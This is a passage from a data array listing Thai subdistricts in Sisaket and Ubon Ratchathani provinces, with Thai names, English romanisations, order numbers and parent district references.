{ dspTH: 'ด่าน',dspEN:'Dan',order:2255,ref:'ราษีไศล'},
{ dspTH: 'ดู่',dspEN:'Du',order:2256,ref:'ราษีไศล'},
{ dspTH: 'หนองอึ่ง',dspEN:'Nong Ueng',order:2257,ref:'ราษีไศล'},
{ dspTH: 'บัวหุ่ง',dspEN:'Bua Hung',order:2258,ref:'ราษีไศล'},
{ dspTH: 'ไผ่',dspEN:'Phai',order:2259,ref:'ราษีไศล'},
{ dspTH: 'ส้มป่อย',dspEN:'Som Poi',order:2260,ref:'ราษีไศล'},
{ dspTH: 'หนองหมี',dspEN:'Nong Mi',order:2261,ref:'ราษีไศล'},
{ dspTH: 'หว้านคำ',dspEN:'Wan Kham',order:2262,ref:'ราษีไศล'},
{ dspTH: 'สร้างปี่',dspEN:'Sang Pi',order:2263,ref:'ราษีไศล'},
{ dspTH: 'กำแพง',dspEN:'Kamphaeng',order:2264,ref:'อุทุมพรพิสัย'},
{ dspTH: 'อี่หล่ำ',dspEN:'I Lam',order:2265,ref:'อุทุมพรพิสัย'},
{ dspTH: 'ก้านเหลือง',dspEN:'Kan Lueang',order:2266,ref:'อุทุมพรพิสัย'},
{ dspTH: 'ทุ่งไชย',dspEN:'Thung Chai',order:2267,ref:'อุทุมพรพิสัย'},
{ dspTH: 'สำโรง',dspEN:'Samrong',order:2268,ref:'อุทุมพรพิสัย'},
{ dspTH: 'แขม',dspEN:'Khaem',order:2269,ref:'อุทุมพรพิสัย'},
{ dspTH: 'หนองไฮ',dspEN:'Nong Hai',order:2270,ref:'อุทุมพรพิสัย'},
{ dspTH: 'ขะยูง',dspEN:'Khayung',order:2271,ref:'อุทุมพรพิสัย'},
{ dspTH: 'ตาเกษ',dspEN:'Ta Ket',order:2272,ref:'อุทุมพรพิสัย'},
{ dspTH: 'หัวช้าง',dspEN:'Hua Chang',order:2273,ref:'อุทุมพรพิสัย'},
{ dspTH: 'รังแร้ง',dspEN:'Rang Raeng',order:2274,ref:'อุทุมพรพิสัย'},
{ dspTH: 'แต้',dspEN:'Tae',order:2275,ref:'อุทุมพรพิสัย'},
{ dspTH: 'แข้',dspEN:'Khae',order:2276,ref:'อุทุมพรพิสัย'},
{ dspTH: 'โพธิ์ชัย',dspEN:'Pho Chai',order:2277,ref:'อุทุมพรพิสัย'},
{ dspTH: 'ปะอาว',dspEN:'Pa Ao',order:2278,ref:'อุทุมพรพิสัย'},
{ dspTH: 'หนองห้าง',dspEN:'Nong Hang',order:2279,ref:'อุทุมพรพิสัย'},
{ dspTH: 'สระกำแพงใหญ่',dspEN:'Sa Kamphaeng Yai',order:2280,ref:'อุทุมพรพิสัย'},
{ dspTH: 'โคกหล่าม',dspEN:'Khok Lam',order:2281,ref:'อุทุมพรพิสัย'},
{ dspTH: 'โคกจาน',dspEN:'Khok Chan',order:2282,ref:'อุทุมพรพิสัย'},
{ dspTH: 'เป๊าะ',dspEN:'Po',order:2283,ref:'บึงบูรพ์'},
{ dspTH: 'บึงบูรพ์',dspEN:'Bueng Bun',order:2284,ref:'บึงบูรพ์'},
{ dspTH: 'ห้วยทับทัน',dspEN:'Huai Thap Than',order:2285,ref:'ห้วยทับทัน'},
{ dspTH: 'เมืองหลวง',dspEN:'Mueang Luang',order:2286,ref:'ห้วยทับทัน'},
{ dspTH: 'กล้วยกว้าง',dspEN:'Kluai Kwang',order:2287,ref:'ห้วยทับทัน'},
{ dspTH: 'ผักไหม',dspEN:'Phak Mai',order:2288,ref:'ห้วยทับทัน'},
{ dspTH: 'จานแสนไชย',dspEN:'Chan Saen Chai',order:2289,ref:'ห้วยทับทัน'},
{ dspTH: 'ปราสาท',dspEN:'Prasat',order:2290,ref:'ห้วยทับทัน'},
{ dspTH: 'โนนค้อ',dspEN:'Non Kho',order:2291,ref:'โนนคูณ'},
{ dspTH: 'บก',dspEN:'Bok',order:2292,ref:'โนนคูณ'},
{ dspTH: 'โพธิ์',dspEN:'Pho',order:2293,ref:'โนนคูณ'},
{ dspTH: 'หนองกุง',dspEN:'Nong Kung',order:2294,ref:'โนนคูณ'},
{ dspTH: 'เหล่ากวาง',dspEN:'Lao Kwang',order:2295,ref:'โนนคูณ'},
{ dspTH: 'ศรีแก้ว',dspEN:'Si Kaeo',order:2296,ref:'ศรีรัตนะ'},
{ dspTH: 'พิงพวย',dspEN:'Phing Phuai',order:2297,ref:'ศรีรัตนะ'},
{ dspTH: 'สระเยาว์',dspEN:'Sa Yao',order:2298,ref:'ศรีรัตนะ'},
{ dspTH: 'ตูม',dspEN:'Tum',order:2299,ref:'ศรีรัตนะ'},
{ dspTH: 'เสื่องข้าว',dspEN:'Sueang Khao',order:2300,ref:'ศรีรัตนะ'},
{ dspTH: 'ศรีโนนงาม',dspEN:'Si Non Ngam',order:2301,ref:'ศรีรัตนะ'},
{ dspTH: 'สะพุง',dspEN:'Saphung',order:2302,ref:'ศรีรัตนะ'},
{ dspTH: 'น้ำเกลี้ยง',dspEN:'Nam Kliang',order:2303,ref:'น้ำเกลี้ยง'},
{ dspTH: 'ละเอาะ',dspEN:'La-o',order:2304,ref:'น้ำเกลี้ยง'},
{ dspTH: 'ตองปิด',dspEN:'Tong Pit',order:2305,ref:'น้ำเกลี้ยง'},
{ dspTH: 'เขิน',dspEN:'Khoen',order:2306,ref:'น้ำเกลี้ยง'},
{ dspTH: 'รุ่งระวี',dspEN:'Rung Rawi',order:2307,ref:'น้ำเกลี้ยง'},
{ dspTH: 'คูบ',dspEN:'Khup',order:2308,ref:'น้ำเกลี้ยง'},
{ dspTH: 'บุสูง',dspEN:'Bu Sung',order:2309,ref:'วังหิน'},
{ dspTH: 'ธาตุ',dspEN:'That',order:2310,ref:'วังหิน'},
{ dspTH: 'ดวนใหญ่',dspEN:'Duan Yai',order:2311,ref:'วังหิน'},
{ dspTH: 'บ่อแก้ว',dspEN:'Bo Kaeo',order:2312,ref:'วังหิน'},
{ dspTH: 'ศรีสำราญ',dspEN:'Si Samran',order:2313,ref:'วังหิน'},
{ dspTH: 'ทุ่งสว่าง',dspEN:'Thung Sawang',order:2314,ref:'วังหิน'},
{ dspTH: 'วังหิน',dspEN:'Wang Hin',order:2315,ref:'วังหิน'},
{ dspTH: 'โพนยาง',dspEN:'Phon Yang',order:2316,ref:'วังหิน'},
{ dspTH: 'โคกตาล',dspEN:'Khok Tan',order:2317,ref:'ภูสิงห์'},
{ dspTH: 'ห้วยตามอญ',dspEN:'Huai Ta Mon',order:2318,ref:'ภูสิงห์'},
{ dspTH: 'ห้วยตึ๊กชู',dspEN:'Huai Tuekchu',order:2319,ref:'ภูสิงห์'},
{ dspTH: 'ละลม',dspEN:'Lalom',order:2320,ref:'ภูสิงห์'},
{ dspTH: 'ตะเคียนราม',dspEN:'Takhian Ram',order:2321,ref:'ภูสิงห์'},
{ dspTH: 'ดงรัก',dspEN:'Dong Rak',order:2322,ref:'ภูสิงห์'},
{ dspTH: 'ไพรพัฒนา',dspEN:'Phrai Phatthana',order:2323,ref:'ภูสิงห์'},
{ dspTH: 'เมืองจันทร์',dspEN:'Mueang Chan',order:2324,ref:'เมืองจันทร์'},
{ dspTH: 'ตาโกน',dspEN:'Takon',order:2325,ref:'เมืองจันทร์'},
{ dspTH: 'หนองใหญ่',dspEN:'Nong Yai',order:2326,ref:'เมืองจันทร์'},
{ dspTH: 'เสียว',dspEN:'Siao',order:2327,ref:'เบญจลักษ์'},
{ dspTH: 'หนองหว้า',dspEN:'Nong Wa',order:2328,ref:'เบญจลักษ์'},
{ dspTH: 'หนองงูเหลือม',dspEN:'Nong Ngu Luam',order:2329,ref:'เบญจลักษ์'},
{ dspTH: 'หนองฮาง',dspEN:'Nong Hang',order:2330,ref:'เบญจลักษ์'},
{ dspTH: 'ท่าคล้อ',dspEN:'Tha Khlo',order:2331,ref:'เบญจลักษ์'},
{ dspTH: 'พยุห์',dspEN:'Phayu',order:2332,ref:'พยุห์'},
{ dspTH: 'พรหมสวัสดิ์',dspEN:'Phrom Sawat',order:2333,ref:'พยุห์'},
{ dspTH: 'ตำแย',dspEN:'Tamyae',order:2334,ref:'พยุห์'},
{ dspTH: 'โนนเพ็ก',dspEN:'Non Phek',order:2335,ref:'พยุห์'},
{ dspTH: 'หนองค้า',dspEN:'Nong Kha',order:2336,ref:'พยุห์'},
{ dspTH: 'โดด',dspEN:'Dot',order:2337,ref:'โพธิ์ศรีสุวรรณ'},
{ dspTH: 'เสียว',dspEN:'Siao',order:2338,ref:'โพธิ์ศรีสุวรรณ'},
{ dspTH: 'หนองม้า',dspEN:'Nong Ma',order:2339,ref:'โพธิ์ศรีสุวรรณ'},
{ dspTH: 'ผือใหญ่',dspEN:'Phue Yai',order:2340,ref:'โพธิ์ศรีสุวรรณ'},
{ dspTH: 'อีเซ',dspEN:'I Se',order:2341,ref:'โพธิ์ศรีสุวรรณ'},
{ dspTH: 'กุง',dspEN:'Kung',order:2342,ref:'ศิลาลาด'},
{ dspTH: 'คลีกลิ้ง',dspEN:'Kleek Ling',order:2343,ref:'ศิลาลาด'},
{ dspTH: 'หนองบัวดง',dspEN:'Nong Bua Dong',order:2344,ref:'ศิลาลาด'},
{ dspTH: 'โจดม่วง',dspEN:'Jod Maung',order:2345,ref:'ศิลาลาด'},
{ dspTH: 'ในเมือง',dspEN:'Nai Mueang',order:2346,ref:'เมืองอุบลราชธานี'},
{ dspTH: 'หัวเรือ',dspEN:'Hua Ruea',order:2347,ref:'เมืองอุบลราชธานี'},
{ dspTH: 'หนองขอน',dspEN:'Nong Khon',order:2348,ref:'เมืองอุบลราชธานี'},
{ dspTH: 'ปทุม',dspEN:'Pathum',order:2349,ref:'เมืองอุบลราชธานี'},
{ dspTH: 'ขามใหญ่',dspEN:'Kham Yai',order:2350,ref:'เมืองอุบลราชธานี'},
{ dspTH: 'แจระแม',dspEN:'Chaeramae',order:2351,ref:'เมืองอุบลราชธานี'},
{ dspTH: 'หนองบ่อ',dspEN:'Nong Bo',order:2352,ref:'เมืองอุบลราชธานี'},
{ dspTH: 'ไร่น้อย',dspEN:'Rai Noi',order:2353,ref:'เมืองอุบลราชธานี'},
{ dspTH: 'กระโสบ',dspEN:'Krasop',order:2354,ref:'เมืองอุบลราชธานี'},
{ dspTH: 'กุดลาด',dspEN:'Kut Lat',order:2355,ref:'เมืองอุบลราชธานี'},
{ dspTH: 'ขี้เหล็ก',dspEN:'Khilek',order:2356,ref:'เมืองอุบลราชธานี'},
{ dspTH: 'ปะอาว',dspEN:'Pa Ao',order:2357,ref:'เมืองอุบลราชธานี'},
{ dspTH: 'นาคำ',dspEN:'Na Kham',order:2358,ref:'ศรีเมืองใหม่'},
{ dspTH: 'แก้งกอก',dspEN:'Kaeng Kok',order:2359,ref:'ศรีเมืองใหม่'},
{ dspTH: 'เอือดใหญ่',dspEN:'Ueat Yai',order:2360,ref:'ศรีเมืองใหม่'},
{ dspTH: 'วาริน',dspEN:'Warin',order:2361,ref:'ศรีเมืองใหม่'},
{ dspTH: 'ลาดควาย',dspEN:'Lat Khwai',order:2362,ref:'ศรีเมืองใหม่'},
{ dspTH: 'สงยาง',dspEN:'Song Yang',order:2363,ref:'ศรีเมืองใหม่'},
{ dspTH: 'ตะบ่าย',dspEN:'Ta Bai',order:2364,ref:'ศรีเมืองใหม่'},
{ dspTH: 'คำไหล',dspEN:'Kham Lai',order:2365,ref:'ศรีเมืองใหม่'},
{ dspTH: 'หนามแท่ง',dspEN:'Nam Thaeng',order:2366,ref:'ศรีเมืองใหม่'},
{ dspTH: 'นาเลิน',dspEN:'Na Loen',order:2367,ref:'ศรีเมืองใหม่'},
{ dspTH: 'ดอนใหญ่',dspEN:'Don Yai',order:2368,ref:'ศรีเมืองใหม่'},
{ dspTH: 'โขงเจียม',dspEN:'Khong Chiam',order:2369,ref:'โขงเจียม'},
{ dspTH: 'ห้วยยาง',dspEN:'Huai Yang',order:2370,ref:'โขงเจียม'},
{ dspTH: 'นาโพธิ์กลาง',dspEN:'Na Pho Klang',order:2371,ref:'โขงเจียม'},
{ dspTH: 'หนองแสงใหญ่',dspEN:'Nong Saeng Yai',order:2372,ref:'โขงเจียม'},
{ dspTH: 'ห้วยไผ่',dspEN:'Huai Phai',order:2373,ref:'โขงเจียม'},
{ dspTH: 'คำเขื่อนแก้ว',dspEN:'Kham Khuen Kaew',order:2374,ref:'โขงเจียม'},
{ dspTH: 'เขื่องใน',dspEN:'Khueang Nai',order:2375,ref:'เขื่องใน'},
{ dspTH: 'สร้างถ่อ',dspEN:'Sang Tho',order:2376,ref:'เขื่องใน'},
{ dspTH: 'ค้อทอง',dspEN:'Kho Thong',order:2377,ref:'เขื่องใน'},
{ dspTH: 'ก่อเอ้',dspEN:'Ko E',order:2378,ref:'เขื่องใน'},
{ dspTH: 'หัวดอน',dspEN:'Hua Don',order:2379,ref:'เขื่องใน'},
{ dspTH: 'ชีทวน',dspEN:'Chi Thuan',order:2380,ref:'เขื่องใน'},
{ dspTH: 'ท่าไห',dspEN:'Tha Hai',order:2381,ref:'เขื่องใน'},
{ dspTH: 'นาคำใหญ่',dspEN:'Na Kham Yai',order:2382,ref:'เขื่องใน'},
{ dspTH: 'แดงหม้อ',dspEN:'Daeng Mo',order:2383,ref:'เขื่องใน'},
{ dspTH: 'ธาตุน้อย',dspEN:'That Noi',order:2384,ref:'เขื่องใน'},
{ dspTH: 'บ้านไทย',dspEN:'Ban Thai',order:2385,ref:'เขื่องใน'},
{ dspTH: 'บ้านกอก',dspEN:'Ban Kok',order:2386,ref:'เขื่องใน'},
{ dspTH: 'กลางใหญ่',dspEN:'Klang Yai',order:2387,ref:'เขื่องใน'},
{ dspTH: 'โนนรัง',dspEN:'Non Rang',order:2388,ref:'เขื่องใน'},
{ dspTH: 'ยางขี้นก',dspEN:'Yang Khi Nok',order:2389,ref:'เขื่องใน'},
{ dspTH: 'ศรีสุข',dspEN:'Si Suk',order:2390,ref:'เขื่องใน'},
{ dspTH: 'สหธาตุ',dspEN:'Sahathat',order:2391,ref:'เขื่องใน'},
{ dspTH: 'หนองเหล่า',dspEN:'Nong Lao',order:2392,ref:'เขื่องใน'},
{ dspTH: 'เขมราฐ',dspEN:'Khemarat',order:2393,ref:'เขมราฐ'},
{ dspTH: 'ขามป้อม',dspEN:'Kham Pom',order:2394,ref:'เขมราฐ'},
{ dspTH: 'เจียด',dspEN:'Chiat',order:2395,ref:'เขมราฐ'},
{ dspTH: 'หนองผือ',dspEN:'Nong Phue',order:2396,ref:'เขมราฐ'},
{ dspTH: 'นาแวง',dspEN:'Na Waeng',order:2397,ref:'เขมราฐ'},
{ dspTH: 'แก้งเหนือ',dspEN:'Kaeng Nuea',order:2398,ref:'เขมราฐ'},
{ dspTH: 'หนองนกทา',dspEN:'Nong Nok Tha',order:2399,ref:'เขมราฐ'},
{ dspTH: 'หนองสิม',dspEN:'Nong Sim',order:2400,ref:'เขมราฐ'},
{ dspTH: 'หัวนา',dspEN:'Hua Na',order:2401,ref:'เขมราฐ'},
{ dspTH: 'เมืองเดช',dspEN:'Mueang Det',order:2402,ref:'เดชอุดม'},
{ dspTH: 'นาส่วง',dspEN:'Na Suang',order:2403,ref:'เดชอุดม'},
{ dspTH: 'นาเจริญ',dspEN:'Na Charoen',order:2404,ref:'เดชอุดม'},
{ dspTH: 'ทุ่งเทิง',dspEN:'Thung Thoeng',order:2405,ref:'เดชอุดม'},
{ dspTH: 'สมสะอาด',dspEN:'Som Sa-at',order:2406,ref:'เดชอุดม'},
{ dspTH: 'กุดประทาย',dspEN:'Kut Prathai',order:2407,ref:'เดชอุดม'},
{ dspTH: 'ตบหู',dspEN:'Top Hu',order:2408,ref:'เดชอุดม'},
{ dspTH: 'กลาง',dspEN:'Klang',order:2409,ref:'เดชอุดม'},
{ dspTH: 'แก้ง',dspEN:'Kaeng',order:2410,ref:'เดชอุดม'},
{ dspTH: 'ท่าโพธิ์ศรี',dspEN:'Tha Pho Si',order:2411,ref:'เดชอุดม'},
{ dspTH: 'บัวงาม',dspEN:'Bua Ngam',order:2412,ref:'เดชอุดม'},
{ dspTH: 'คำครั่ง',dspEN:'Kham Khrang',order:2413,ref:'เดชอุดม'},
{ dspTH: 'นากระแซง',dspEN:'Na Krasaeng',order:2414,ref:'เดชอุดม'},
{ dspTH: 'โพนงาม',dspEN:'Phon Ngam',order:2415,ref:'เดชอุดม'},
{ dspTH: 'ป่าโมง',dspEN:'Pa Mong',order:2416,ref:'เดชอุดม'},
{ dspTH: 'โนนสมบูรณ์',dspEN:'Non Sombun',order:2417,ref:'เดชอุดม'},
{ dspTH: 'นาจะหลวย',dspEN:'Na Chaluai',order:2418,ref:'นาจะหลวย'},
{ dspTH: 'โนนสมบูรณ์',dspEN:'Non Sombun',order:2419,ref:'นาจะหลวย'},
{ dspTH: 'พรสวรรค์',dspEN:'Phon Sawan',order:2420,ref:'นาจะหลวย'},
{ dspTH: 'บ้านตูม',dspEN:'Ban Tum',order:2421,ref:'นาจะหลวย'},
{ dspTH: 'โสกแสง',dspEN:'Sok Saeng',order:2422,ref:'นาจะหลวย'},
{ dspTH: 'โนนสวรรค์',dspEN:'Non Sawan',order:2423,ref:'นาจะหลวย'},
{ dspTH: 'โซง',dspEN:'Song',order:2424,ref:'น้ำยืน'},
{ dspTH: 'ยาง',dspEN:'Yang',order:2425,ref:'น้ำยืน'},
{ dspTH: 'โดมประดิษฐ์',dspEN:'Dom Pradit',order:2426,ref:'น้ำยืน'},
{ dspTH: 'บุเปือย',dspEN:'Bu Pueai',order:2427,ref:'น้ำยืน'},
{ dspTH: 'สีวิเชียร',dspEN:'Si Wichian',order:2428,ref:'น้ำยืน'},
{ dspTH: 'ยางใหญ่',dspEN:'Yang Yai',order:2429,ref:'น้ำยืน'},
{ dspTH: 'เก่าขาม',dspEN:'Kao Kham',order:2430,ref:'น้ำยืน'},
{ dspTH: 'โพนงาม',dspEN:'Phon Ngam',order:2431,ref:'บุณฑริก'},
{ dspTH: 'ห้วยข่า',dspEN:'Huai Kha',order:2432,ref:'บุณฑริก'},
{ dspTH: 'คอแลน',dspEN:'Kho Laen',order:2433,ref:'บุณฑริก'},
{ dspTH: 'นาโพธิ์',dspEN:'Na Pho',order:2434,ref:'บุณฑริก'},
{ dspTH: 'หนองสะโน',dspEN:'Nong Sano',order:2435,ref:'บุณฑริก'},
{ dspTH: 'โนนค้อ',dspEN:'Non Kho',order:2436,ref:'บุณฑริก'},
{ dspTH: 'บัวงาม',dspEN:'Bua Ngam',order:2437,ref:'บุณฑริก'},
{ dspTH: 'บ้านแมด',dspEN:'Ban Maet',order:2438,ref:'บุณฑริก'},
{ dspTH: 'ขุหลุ',dspEN:'Khulu',order:2439,ref:'ตระการพืชผล'},
{ dspTH: 'กระเดียน',dspEN:'Kradian',order:2440,ref:'ตระการพืชผล'},
{ dspTH: 'เกษม',dspEN:'Kasem',order:2441,ref:'ตระการพืชผล'},
{ dspTH: 'กุศกร',dspEN:'Kutsakon',order:2442,ref:'ตระการพืชผล'},
{ dspTH: 'ขามเปี้ย',dspEN:'Kham Pia',order:2443,ref:'ตระการพืชผล'},
{ dspTH: 'คอนสาย',dspEN:'Khon Sai',order:2444,ref:'ตระการพืชผล'},
{ dspTH: 'โคกจาน',dspEN:'Khok Chan',order:2445,ref:'ตระการพืชผล'},
{ dspTH: 'นาพิน',dspEN:'Na Phin',order:2446,ref:'ตระการพืชผล'},
{ dspTH: 'นาสะไม',dspEN:'Na Samai',order:2447,ref:'ตระการพืชผล'},
{ dspTH: 'โนนกุง',dspEN:'Non Kung',order:2448,ref:'ตระการพืชผล'},
{ dspTH: 'ตระการ',dspEN:'Trakan',order:2449,ref:'ตระการพืชผล'},
{ dspTH: 'ตากแดด',dspEN:'Tak Daet',order:2450,ref:'ตระการพืชผล'},
{ dspTH: 'ไหล่ทุ่ง',dspEN:'Lai Thung',order:2451,ref:'ตระการพืชผล'},
{ dspTH: 'เป้า',dspEN:'Pao',order:2452,ref:'ตระการพืชผล'},
{ dspTH: 'เซเป็ด',dspEN:'Se Pet',order:2453,ref:'ตระการพืชผล'},
{ dspTH: 'สะพือ',dspEN:'Saphue',order:2454,ref:'ตระการพืชผล'},
{ dspTH: 'หนองเต่า',dspEN:'Nong Tao',order:2455,ref:'ตระการพืชผล'},
{ dspTH: 'ถ้ำแข้',dspEN:'Tham Khae',order:2456,ref:'ตระการพืชผล'},
{ dspTH: 'ท่าหลวง',dspEN:'Tha Luang',order:2457,ref:'ตระการพืชผล'},
{ dspTH: 'ห้วยฝ้ายพัฒนา',dspEN:'Huai Fai Phatthana',order:2458,ref:'ตระการพืชผล'},
{ dspTH: 'กุดยาลวน',dspEN:'Kut Ya Luan',order:2459,ref:'ตระการพืชผล'},
{ dspTH: 'บ้านแดง',dspEN:'Ban Daeng',order:2460,ref:'ตระการพืชผล'},
{ dspTH: 'คำเจริญ',dspEN:'Kham Charoen',order:2461,ref:'ตระการพืชผล'},
{ dspTH: 'ข้าวปุ้น',dspEN:'Khaopun',order:2462,ref:'กุดข้าวปุ้น'},
{ dspTH: 'โนนสวาง',dspEN:'Non Sawang',order:2463,ref:'กุดข้าวปุ้น'},
{ dspTH: 'แก่งเค็ง',dspEN:'Kaeng Kheng',order:2464,ref:'กุดข้าวปุ้น'},
{ dspTH: 'กาบิน',dspEN:'Ka Bin',order:2465,ref:'กุดข้าวปุ้น'},
{ dspTH: 'หนองทันน้ำ',dspEN:'Nong Than Nam',order:2466,ref:'กุดข้าวปุ้น'},
{ dspTH: 'ม่วงสามสิบ',dspEN:'Muang Sam Sip',order:2467,ref:'ม่วงสามสิบ'},
{ dspTH: 'เหล่าบก',dspEN:'Lao Bok',order:2468,ref:'ม่วงสามสิบ'},
{ dspTH: 'ดุมใหญ่',dspEN:'Dum Yai',order:2469,ref:'ม่วงสามสิบ'},
{ dspTH: 'หนองช้างใหญ่',dspEN:'Non Chang Yai',order:2470,ref:'ม่วงสามสิบ'},
{ dspTH: 'หนองเมือง',dspEN:'Nong Mueang',order:2471,ref:'ม่วงสามสิบ'},
{ dspTH: 'เตย',dspEN:'Toei',order:2472,ref:'ม่วงสามสิบ'},
{ dspTH: 'ยางสักกระโพหลุ่ม',dspEN:'Yang Sak Krapho Lum',order:2473,ref:'ม่วงสามสิบ'},
{ dspTH: 'หนองไข่นก',dspEN:'Nong Khai Nok',order:2474,ref:'ม่วงสามสิบ'},
{ dspTH: 'หนองเหล่า',dspEN:'Nong Lao',order:2475,ref:'ม่วงสามสิบ'},
{ dspTH: 'หนองฮาง',dspEN:'Nong Hang',order:2476,ref:'ม่วงสามสิบ'},
{ dspTH: 'ยางโยภาพ',dspEN:'Yang Yo Phap',order:2477,ref:'ม่วงสามสิบ'},
{ dspTH: 'ไผ่ใหญ่',dspEN:'Phai Yai',order:2478,ref:'ม่วงสามสิบ'},
{ dspTH: 'นาเลิง',dspEN:'Na Loeng',order:2479,ref:'ม่วงสามสิบ'},
{ dspTH: 'โพนแพง',dspEN:'Phon Phaeng',order:2480,ref:'ม่วงสามสิบ'},
{ dspTH: 'วารินชำราบ',dspEN:'Warin Chamrap',order:2481,ref:'วารินชำราบ'},
{ dspTH: 'ธาตุ',dspEN:'That',order:2482,ref:'วารินชำราบ'},
{ dspTH: 'ท่าลาด',dspEN:'Tha Lat',order:2483,ref:'วารินชำราบ'},
{ dspTH: 'โนนโหนน',dspEN:'Non Non',order:2484,ref:'วารินชำราบ'},
{ dspTH: 'คูเมือง',dspEN:'Khu Mueang',order:2485,ref:'วารินชำราบ'},
{ dspTH: 'สระสมิง',dspEN:'Sa Saming',order:2486,ref:'วารินชำราบ'},
{ dspTH: 'คำน้ำแซบ',dspEN:'ham Nam Saep',order:2487,ref:'วารินชำราบ'},
{ dspTH: 'บุ่งหวาย',dspEN:'Bung Wai',order:2488,ref:'วารินชำราบ'},
{ dspTH: 'คำขวาง',dspEN:'Kham Khwang',order:2489,ref:'วารินชำราบ'},
{ dspTH: 'โพธิ์ใหญ่',dspEN:'Pho Yai',order:2490,ref:'วารินชำราบ'},
{ dspTH: 'แสนสุข',dspEN:'Saen Suk',order:2491,ref:'วารินชำราบ'},
{ dspTH: 'หนองกินเพล',dspEN:'Nong Kin Phen',order:2492,ref:'วารินชำราบ'},
{ dspTH: 'โนนผึ้ง',dspEN:'Non Phueng',order:2493,ref:'วารินชำราบ'},
{ dspTH: 'เมืองศรีไค',dspEN:'Mueang Si Khai',order:2494,ref:'วารินชำราบ'},
{ dspTH: 'ห้วยขะยูง',dspEN:'Huai Khayung',order:2495,ref:'วารินชำราบ'},
{ dspTH: 'บุ่งไหม',dspEN:'Bung Mai',order:2496,ref:'วารินชำราบ'},
{ dspTH: 'พิบูล',dspEN:'Phibun',order:2497,ref:'พิบูลมังสาหาร'},
{ dspTH: 'กุดชมภู',dspEN:'Kut Chom Phu',order:2498,ref:'พิบูลมังสาหาร'},
{ dspTH: 'ดอนจิก',dspEN:'Don Chik',order:2499,ref:'พิบูลมังสาหาร'},
{ dspTH: 'ทรายมูล',dspEN:'Sai Mun',order:2500,ref:'พิบูลมังสาหาร'},
{ dspTH: 'นาโพธิ์',dspEN:'Na Pho',order:2501,ref:'พิบูลมังสาหาร'},
{ dspTH: 'โนนกลาง',dspEN:'Non Klang',order:2502,ref:'พิบูลมังสาหาร'},
{ dspTH: 'โพธิ์ไทร',dspEN:'Pho Sai',order:2503,ref:'พิบูลมังสาหาร'},
{ dspTH: 'โพธิ์ศรี',dspEN:'Pho Si',order:2504,ref:'พิบูลมังสาหาร'},
{ dspTH: 'ระเว',dspEN:'Rawe',order:2505,ref:'พิบูลมังสาหาร'},
{ dspTH: 'ไร่ใต้',dspEN:'Rai Tai',order:2506,ref:'พิบูลมังสาหาร'},
{ dspTH: 'หนองบัวฮี',dspEN:'Nong Bua Hi',order:2507,ref:'พิบูลมังสาหาร'},
{ dspTH: 'อ่างศิลา',dspEN:'Ang Sila',order:2508,ref:'พิบูลมังสาหาร'},
{ dspTH: 'โนนกาหลง',dspEN:'Non Kalong',order:2509,ref:'พิบูลมังสาหาร'},
{ dspTH: 'บ้านแขม',dspEN:'Ban Khaem',order:2510,ref:'พิบูลมังสาหาร'},
{ dspTH: 'ตาลสุม',dspEN:'Tan Sum',order:2511,ref:'ตาลสุม'},
{ dspTH: 'สำโรง',dspEN:'Samrong',order:2512,ref:'ตาลสุม'},
{ dspTH: 'จิกเทิง',dspEN:'Chik Thoeng',order:2513,ref:'ตาลสุม'},
{ dspTH: 'หนองกุง',dspEN:'Nong Kung',order:2514,ref:'ตาลสุม'},
{ dspTH: 'นาคาย',dspEN:'Na Khai',order:2515,ref:'ตาลสุม'},
{ dspTH: 'คำหว้า',dspEN:'Kham Wa',order:2516,ref:'ตาลสุม'},
{ dspTH: 'โพธิ์ไทร',dspEN:'Pho Sai',order:2517,ref:'โพธิ์ไทร'},
{ dspTH: 'ม่วงใหญ่',dspEN:'Muang Yai',order:2518,ref:'โพธิ์ไทร'},
{ dspTH: 'สำโรง',dspEN:'Samrong',order:2519,ref:'โพธิ์ไทร'},
{ dspTH: 'สองคอน',dspEN:'Song Khon',order:2520,ref:'โพธิ์ไทร'},
{ dspTH: 'สารภี',dspEN:'Saraphi',order:2521,ref:'โพธิ์ไทร'},
{ dspTH: 'เหล่างาม',dspEN:'Lao Ngam',order:2522,ref:'โพธิ์ไทร'},
{ dspTH: 'สำโรง',dspEN:'Samrong',order:2523,ref:'สำโรง'},
{ dspTH: 'โคกก่อง',dspEN:'Khok Kong',order:2524,ref:'สำโรง'},
{ dspTH: 'หนองไฮ',dspEN:'Nong Hai',order:2525,ref:'สำโรง'},
{ dspTH: 'ค้อน้อย',dspEN:'Kho Noi',order:2526,ref:'สำโรง'},
{ dspTH: 'โนนกาเล็น',dspEN:'Non Ka Len',order:2527,ref:'สำโรง'},
{ dspTH: 'โคกสว่าง',dspEN:'Khok Sawang',order:2528,ref:'สำโรง'},
{ dspTH: 'โนนกลาง',dspEN:'Non Klang',order:2529,ref:'สำโรง'},
{ dspTH: 'บอน',dspEN:'Bon',order:2530,ref:'สำโรง'},
{ dspTH: 'ขามป้อม',dspEN:'Kham Pom',order:2531,ref:'สำโรง'},
{ dspTH: 'ดอนมดแดง',dspEN:'Don Mot Daeng',order:2532,ref:'ดอนมดแดง'},
{ dspTH: 'เหล่าแดง',dspEN:'Lao Daeng',order:2533,ref:'ดอนมดแดง'},
{ dspTH: 'ท่าเมือง',dspEN:'Tha Mueang',order:2534,ref:'ดอนมดแดง'},
{ dspTH: 'คำไฮใหญ่',dspEN:'Kham Hai Yai',order:2535,ref:'ดอนมดแดง'},
{ dspTH: 'คันไร่',dspEN:'Khan Rai',order:2536,ref:'สิรินธร'},
{ dspTH: 'ช่องเม็ก',dspEN:'Chong Mek',order:2537,ref:'สิรินธร'},
{ dspTH: 'โนนก่อ',dspEN:'Non Ko',order:2538,ref:'สิรินธร'},
{ dspTH: 'นิคมสร้างตนเองลำโดมน้อย',dspEN:'Nikhom Sang Ton Eng Lam Dom Noi',order:2539,ref:'สิรินธร'},
{ dspTH: 'ฝางคำ',dspEN:'Fang Kham',order:2540,ref:'สิรินธร'},
{ dspTH: 'คำเขื่อนแก้ว',dspEN:'Kham Khuen Kaew',order:2541,ref:'สิรินธร'},
{ dspTH: 'หนองอ้ม',dspEN:'Nong Om',order:2542,ref:'ทุ่งศรีอุดม'},
{ dspTH: 'นาเกษม',dspEN:'Na Kasem',order:2543,ref:'ทุ่งศรีอุดม'},
{ dspTH: 'กุดเรือ',dspEN:'Kut Ruea',order:2544,ref:'ทุ่งศรีอุดม'},
{ dspTH: 'โคกชำแระ',dspEN:'Khok Chamrae',order:2545,ref:'ทุ่งศรีอุดม'},
